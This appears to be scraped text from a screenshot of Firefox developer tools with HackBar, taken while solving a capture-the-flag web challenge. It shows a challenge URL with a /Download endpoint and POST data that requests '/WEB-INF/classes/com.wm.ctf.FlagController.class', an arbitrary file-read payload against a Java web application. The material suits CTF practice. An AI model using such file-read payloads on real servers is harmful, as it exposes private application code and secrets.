 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Load URL
http://a538d9d4-6f6a-44ad-a085-a9d18da4a2ca.node5.buuoj.cn:81/Download
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
filename=/WEB-INF/classes/com.wm.ctf.FlagController.class